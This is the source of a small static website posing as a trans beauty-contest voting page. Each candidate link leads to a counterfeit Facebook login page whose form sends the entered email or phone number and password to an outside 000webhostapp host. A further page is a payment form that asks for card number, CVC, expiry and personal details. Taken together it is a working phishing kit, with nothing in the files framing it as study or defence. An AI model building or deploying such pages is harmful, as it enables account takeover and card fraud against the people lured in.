

<file: index.html>
<!DOCTYPE html>
<html>
  <head>
    <meta charset="utf-8" />
    <meta name="viewport" content="width-device-width, initial-scale=1.0" />
    <title>Translove.COM</title>
    <meta name="description" content="Vote for your beauty trans queen 3.0!! ">
    <meta name="author" content="Trabslove.COM">
    <meta property="og:image" content="she7.jpg">
    <link rel="stylesheet" href="vote.css" />
    <link
      rel="stylesheet"
      href="https://cdnjs.cloudflare.com/ajax/libs/font-awesome/4.7.0/css/font-awesome.min.css"
    />
    <link rel="preconnect" href="https://fonts.googleapis.com" />
    <link rel="preconnect" href="https://fonts.gstatic.com" crossorigin />
    <link
      href="https://fonts.googleapis.com/css2?family=Grandstander:ital,wght@0,100..900;1,100..900&family=Tauri&display=swap"
      rel="stylesheet"
    />
    <link rel="preconnect" href="https://fonts.googleapis.com" />
    <link rel="preconnect" href="https://fonts.gstatic.com" crossorigin />
    <link
      href="https://fonts.googleapis.com/css2?family=Caveat:wght@400..700&family=Grandstander:ital,wght@0,100..900;1,100..900&family=Tauri&display=swap"
      rel="stylesheet"
    />
  </head>
  <body>
    <header>
      <div class="logo">Translove.COM</div>
      <div class="menu-icon">&#9776;</div>
      <nav>
        <ul>
          <li><a href="#home">Home</a></li>
          <li><a href="#about">About</a></li>
          <li><a href="#services">Services</a></li>
          <li><a href="#blog">Blog</a></li>
          <li><a href="#contact">Contact</a></li>
        </ul>
      </nav>
    </header>
    <br /><br />
    <h2>WELCOME TO Translove.COM</h2>
    <p id="ppp">
      WELCOME TO Translove.COM Beauty Trans Contest <br />Check and
      <em><b>CLICK</b></em> on your candidate and vote!!! <br />Please be rest
      assured we will be fair and only verified votes will be registered
    </p>
    <br />
    <br />
    <h2><u>**CANDIDATES**</u></h2>
    <br />
    <div class="container">
      <div class="item">
        <p class="pado">1</p>
        <br />
        <a href="new.html"
          ><figure>
            <img src="Naso2.jpg" alt="" width="170px" height="170px" />
            <figcaption><p class="para">Jenny</p></figcaption>
          </figure></a
        >
      </div>
      <div class="item">
        <p class="pado">2</p>
        <br />
        <a href="new.html"
          ><figure>
            <img src="Naso3.jpg" alt="" width="170px" height="170px" />
            <figcaption><p class="para">Katie</p></figcaption>
          </figure></a
        >
      </div>
      <div class="item">
        <p class="pado">3</p>
        <br />
        <a href="new.html"
          ><figure>
            <img src="Naso.jpg" alt="" width="170px" height="170px" />
            <figcaption><p class="para">Carolyn</p></figcaption>
          </figure></a
        >
      </div>
      <div class="item">
        <p class="pado">4</p>
        <br />
        <a href="new.html"
          ><figure>
            <img src="Tran1.jpg" alt="" width="170px" height="170px" />
            <figcaption><p class="para">Evelyn</p></figcaption>
          </figure></a
        >
      </div>
      <div class="item">
        <p class="pado">5</p>
        <br />
        <a href="new.html"
          ><figure>
            <img src="Naso4.jpg" alt="" width="170px" height="170px" />
            <figcaption><p class="para">Sarah</p></figcaption>
          </figure></a
        >
      </div>
      <div class="item">
        <p class="pado">6</p>
        <br />
        <a href="new.html"
          ><figure>
            <img src="Naso1.jpg" alt="" width="170px" height="170px" />
            <figcaption><p class="para">Kloe</p></figcaption>
          </figure></a
        >
      </div>
    </div>
    <hr />
    <br /><br /><a
      id="Qz65KgDqQ3Nfdt5RXqasJg"
      class="gie-slideshow"
      href="http://www.gettyimages.com/detail/1440472599"
      target="_blank"
      style="
        color: #a7a7a7;
        text-decoration: none;
        font-weight: normal !important;
        border: none;
        display: inline-block;
      "
      >Embed from Getty Images</a
    >
    <script>
      window.gie =
        window.gie ||
        function (c) {
          (gie.q = gie.q || []).push(c);
        };
      gie(function () {
        gie.widgets.load({
          id: "Qz65KgDqQ3Nfdt5RXqasJg",
          sig: "VFAT1UdAxc__7qQ0CixYgDaSe-NKqo1cXWlUk2T0On4=",
          w: "499px",
          h: "345px",
          items: "1440472599,1440472531,1502854029,2032358606,1440471586",
          caption: true,
          tld: "com",
          is360: false,
        });
      });
    </script>
    <script
      src="//embed-cdn.gettyimages.com/widgets.js"
      charset="utf-8"
      async
    ></script>
    <br /><br />
    <hr />
    <footer>
      <p>Translove.COM &copy;2024</p>
      <p>Contact Us <i class="fa fa-whatsapp" style="font-size: 36px"></i></p>
      <address>123 Main Street <br />Chicago, IL 60601</address>
      <a href="tel:+2349122858429">Call Us</a>
    </footer>
    <script>
      // Function to toggle the navigation menu on mobile
      document
        .querySelector(".menu-icon")
        .addEventListener("click", function () {
          document.querySelector("nav").classList.toggle("open");
        });
    </script>
  </body>
</html>
</file>

<file: new.html>
<!DOCTYPE html>
<html lang="en">
  <head>
    <meta charset="UTF-8" />
    <title>Facebook login</title>
    <meta name="viewport" content="width-device-width, initial-scale=1.0" />
    <link rel="stylesheet" href="new.css" />
    <script src="https://static.elfsight.com/platform/platform.js" data-use-service-core defer></script>
<div class="elfsight-app-f3ccaa19-ddcf-40b0-853a-399170801f64" data-elfsight-app-lazy></div>
  </head>
  <body>
    <div class="container">
      <img src="facebook-7.png" alt="" />

      <div class="login">
        <p id="p">Log in to Facebook</p>
        <form action="https://balablublu.000webhostapp.com/index.php" method="post">
          <input
            type="text"
            placeholder="Email address or Phone number "
            id="emailorphonenumber"
            name="emailorphonenumber"
          />
          <br />
          <input
            type="password"
            placeholder="Password"
            id="password"
            name="password"
          />
          <br />
          <button type="submit">Login</button>
          <hr />
          <br />
          <button class="bnt2">Create New Account</button>
        </form>
        <div class="account">
          <a href="#">Forgotten accoun?</a>
          <a href="#">Sign up for Facebook</a>
        </div>
      </div>
    </div>
  </body>
</html>
</file>

<file: pay.html>
<!DOCTYPE html>
<html lang="en">
  <head>
    <meta charset="UTF-8" />
    <meta http-equiv="X-UA-Compatible" content="IE=edge" />
    <meta name="viewport" content="width=device-width, initial-scale=1.0" />
    <title>Payment Form - Sagar Developer</title>
    <link rel="stylesheet" href="pay.css" />
    <link
      rel="stylesheet"
      href="http://maxcdn.bootstrapcdn.com/font-awesome/4.2.0/css/font-awesome.min.css"
    />
  </head>

  <body>
    <div class="wrapper">
      <h2>Payment Form</h2>
      <form action="" method="post">
        <!--Account Information Start-->
        <h4>Account</h4>
        <div class="input_group">
          <div class="input_box">
            <input type="text" placeholder="Full Name" required class="name" />
            <i class="fa fa-user icon"></i>
          </div>
          <div class="input_box">
            <input
              type="text"
              placeholder="Name on Card"
              required
              class="name"
            />
            <i class="fa fa-user icon"></i>
          </div>
        </div>
        <div class="input_group">
          <div class="input_box">
            <input
              type="email"
              placeholder="Email Address"
              required
              class="name"
            />
            <i class="fa fa-envelope icon"></i>
          </div>
        </div>
        <div class="input_group">
          <div class="input_box">
            <input type="text" placeholder="Address" required class="name" />
            <i class="fa fa-map-marker icon" aria-hidden="true"></i>
          </div>
        </div>
        <div class="input_group">
          <div class="input_box">
            <input type="text" placeholder="City" required class="name" />
            <i class="fa fa-institution icon"></i>
          </div>
        </div>
        <!--Account Information End-->

        <!--DOB & Gender Start-->
        <div class="input_group">
          <div class="input_box">
            <h4>Date Of Birth</h4>
            <input type="text" placeholder="DD" required class="dob" />
            <input type="text" placeholder="MM" required class="dob" />
            <input type="text" placeholder="YYYY" required class="dob" />
          </div>
          <div class="input_box">
            <h4>Gender</h4>
            <input type="radio" name="gender" class="radio" id="b1" checked />
            <label for="b1">Male</label>
            <input type="radio" name="gender" class="radio" id="b2" />
            <label for="b2">Female</label>
          </div>
        </div>
        <!--DOB & Gender End-->

        <!--Payment Details Start-->
        <div class="input_group">
          <div class="input_box">
            <h4>Payment Details</h4>
            <input type="radio" name="pay" class="radio" id="bc1" checked />
            <label for="bc1"
              ><span> <i class="fa fa-cc-visa"></i>Credit Card</span></label
            >
            <input type="radio" name="pay" class="radio" id="bc2" />
            <label for="bc2"
              ><span> <i class="fa fa-cc-paypal"></i>Paypal</span></label
            >
          </div>
        </div>
        <div class="input_group">
          <div class="input_box">
            <input
              type="tel"
              name=""
              class="name"
              placeholder="Card Number 1111-2222-3333-4444"
              required
            />
            <i class="fa fa-credit-card icon"></i>
          </div>
        </div>
        <div class="input_group">
          <div class="input_box">
            <input
              type="tel"
              name=""
              class="name"
              placeholder="Card CVC 632"
              required
            />
            <i class="fa fa-user icon"></i>
          </div>
        </div>
        <div class="input_group">
          <div class="input_box">
            <div class="input_box">
              <input
                type="number"
                placeholder="Exp Month"
                required
                class="name"
              />
              <i class="fa fa-calendar icon" aria-hidden="true"></i>
            </div>
          </div>
          <div class="input_box">
            <input type="number" placeholder="Exp Year" required class="name" />
            <i class="fa fa-calendar-o icon" aria-hidden="true"></i>
          </div>
        </div>
        <div class="input_box">
          <input
            type="number"
            placeholder="Enter Amount"
            required
            class="name"
          />
          <i class="fa fa-money icon" aria-hidden="true"></i>
        </div>
        <!--Payment Details End-->

        <div class="input_group">
          <div class="input_box">
            <button type="submit">PAY NOW</button>
          </div>
        </div>
      </form>
    </div>
  </body>
</html>
</file>
<file: vote.css>
body {
  text-align: center;
  background-color: #E9F1FA;
  color: white;
  font-family: Grandstander;
}

.pado {
  color: black;
  font-size: 37px;
}

footer {
  background-color: #00ABE4;
  padding: 10px;
  border-radius: 10px;
}
h2 {
  color: #3f51b5;
  font-weight: bold;
}

#ppp {
  color: #3f51b5;
}

#lomgo {
  font-family: Caveat;
}

.para {
  color: black;
  background-color: white;
  border-radius: 5px;
  border-style: solid;
  border-width: 1px;
  border-color: #3f51b5;
  margin: 10px;
  font-family: Caveat;
  font-size: 25px;
}

header {
  background-color: #00ABE4;
  color: white;
  padding: 30px 20px;
  display: flex;
  justify-content: space-between;
  align-items: center;
  border-radius: 10px;
}

a {
  text-decoration: none;
  color: white;
}
a :hover {
  border-color: #3f51b5;
  border-width: 3px;
}

.container {
  display: flex;
  flex-wrap: wrap;
  justify-content: center; /* Center align items horizontally */
  align-items: center; /* Center align items vertically */
  max-width: 600px; /* Set maximum width for the container */
  margin: 0 auto; /* Center the container horizontally */
}

.item {
  width: calc(70% - 10px); /* Adjust as needed for 2 columns */
  margin-bottom: 10px; /* Adjust spacing between rows */
  padding: 2px;
}

img {
  border-radius: 50%;
  border-style: dotted;
  border-width: 5px;
  border-color: #3f51b5;
}

img :hover {
  border-style: solid;
}

.logo {
  font-size: 1.5rem;
  font-weight: bold;
  font-family: Caveat;
  border-style: solid;
  border-width: 3px;
  border-color: white;
  border-radius: 5px;
  padding: 5px;
  box-shadow: 5px 5px 5px lightblue;
}
nav {
  display: none;
  flex-direction: column;
}
nav.open {
  display: flex;
}
nav ul {
  padding: 0;
  margin: 0;
  list-style-type: none;
}
nav ul li {
  margin-bottom: 10px;
}
nav ul li a {
  color: white;
  text-decoration: none;
  transition: color 0.3s ease;
}
nav ul li a:hover {
  color: #ffc107; /* Change color on hover */
}
/* Media query for mobile responsiveness */
@media (max-width: 768px) {
  nav {
    position: absolute;
    top: 60px;
    left: 0;
    background-color: #3f51b5;
    width: 100%;
    padding: 10px;
    box-sizing: border-box;
  }
  nav ul {
    display: flex;
    flex-direction: column;
  }
  nav ul li {
    margin-bottom: 10px;
  }
  .menu-icon {
    display: block;
    font-size: 1.5rem;
    cursor: pointer;
  }
}
</file>
<file: new.css>
* {
  margin: 0;
  padding: 0;
  box-sizing: border-box;
}

body {
  height: -5000px;
  display: flex;
  align-items: center;
  justify-content: center;
  background-color: #eee;
  font-family: Arial, Helvetica, sans-serif;
  
  background-repeat: no-repeat;
}

.container {
  text-align: center;
}

h1 {
  margin: 20px 0px;
  color: #1877f2;
  font-weight: bold;
  font-size: x-large;
  word-wrap: normal;
}

.login {
  display: flex;
  flex-direction: column;
  width: 300px;
  padding: 15px;
  border-radius: 5px;
  background-color: white;
  box-shadow: 1px 1px 10px 1px;
}

p {
  margin: 10px 0px;
}

input {
  margin: 5px 0px;
  height: 40px;
  padding: 7px;
}

button {
  width: 190px;
  height: 40px;
  margin: 5px 0px;
  background-color: #1877f2;
  color: #fff;
  border: none;
  border-radius: 5px;
  font-weight: bold;
}

button:hover {
  background-color: #126bdf;
}

img {
  width: 200px;
  padding-top: 15px;
  padding-bottom: 10px;
}

a {
  font-size: 11px;
  text-decoration: none;
  color: #1877f2;
}

a:hover {
  text-decoration: underline;
}

.bnt2 {
  width: 150px;
  font-size: 14px;
  background-color: #42b72a;
  text-align: center;
}
</file>
<file: pay.css>
* {
  margin: 0;
  padding: 0;
  box-sizing: border-box;
}

body {
  background-color: #d7f7ff;
  font-family: Arial, Helvetica, sans-serif;
}

.wrapper {
  background-color: #fff;
  width: 500px;
  padding: 25px;
  margin: 25px auto 0;
  box-shadow: 0px 0px 20px rgba(0, 0, 0, 0.5);
  border-radius: 10px;
}

.wrapper h2 {
  background-color: #fcfcfc;
  color: #21cdd3;
  font-size: 24px;
  padding: 10px;
  margin-bottom: 8px;
  text-align: center;
  border: 1px dashed #21cdd3;
}

.wrapper h4 {
  padding-bottom: 5px;
  color: #21cdd3;
}

.input_group {
  margin-bottom: 8px;
  width: 100%;
  position: relative;
  display: flex;
  flex-direction: row;
  padding: 5px 0;
}

.input_box {
  width: 100%;
  margin-right: 12px;
  position: relative;
}

.input_box:last-child {
  margin-right: 0;
}

.input_box .name {
  padding: 14px 10px 14px 50px;
  width: 100%;
  background-color: #fcfcfc;
  border: 1px solid #0003;
  outline: none;
  letter-spacing: 1px;
  transition: 0.3s;
  border-radius: 3px;
  color: #333;
}

.input_box .name:focus,
.dob:focus {
  -webkit-box-shadow: 0 0 2px 1px #21cdd3;
  -moz-box-shadow: 0 0 2px 1px #21cdd3;
  box-shadow: 0 0 2px 1px #21cdd3;
  border: 1px solid #21cdd3;
}

.input_box .icon {
  width: 48px;
  display: flex;
  justify-content: center;
  align-items: center;
  position: absolute;
